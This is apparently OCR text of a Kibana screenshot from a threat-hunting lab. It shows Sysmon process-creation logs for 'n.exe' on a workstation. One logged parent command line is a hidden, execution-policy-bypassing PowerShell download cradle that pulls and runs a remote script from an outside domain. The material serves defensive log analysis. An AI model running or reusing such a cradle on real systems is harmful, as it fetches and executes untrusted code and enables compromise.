 winlog.event_id: 1 AND process.name : "n.exe"
KQL
Jul 7, 2023 @ 00:00:00.00 → Jul 10, 2023 @ 23:30:00.00
Refresh
+ Add filter
winlogbeat-*
Search field names
Filter by type 0
Selected fields 5
host.name
user.name
process.name
process.parent.command_line
process.parent.name
Available fields 92
Popular
process.command_line
_id
_index
_score
_type
@timestamp
3 hits
Chart options
3
2.5
2
1.5
1
0.5
0
2023-07-07 00:00 2023-07-07 12:00 2023-07-08 00:00 2023-07-08 12:00 2023-07-09 00:00 2023-07-09 12:00 2023-07-10 00:00 2023-07-10 12:00
Jul 7, 2023 @ 00:00:00.000 - Jul 10, 2023 @ 23:30:00.000
Time host.name user.name process.name process.parent.command_line process.parent.name
Jul 9, 2023 @ 16:19:25.160 WKSTN-2.threathunt bill.hawkins n.exe "C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" powershell.exe
ing.thm
Jul 9, 2023 @ 16:18:50.545 WKSTN-2.threathunt bill.hawkins n.exe "C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" powershell.exe
ing.thm
Jul 9, 2023 @ 16:02:29.053 WKSTN-2.threathunt bill.hawkins n.exe c:\windows\syswow64\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden -NoLogo -NonInteract powershell.exe
ing.thm ive -ep bypass -nop -c "IEX ((new-object net.webclient).downloadstring(""http://www.oneedirve.xyz/
321c3cf/INSTALL.txt"""))"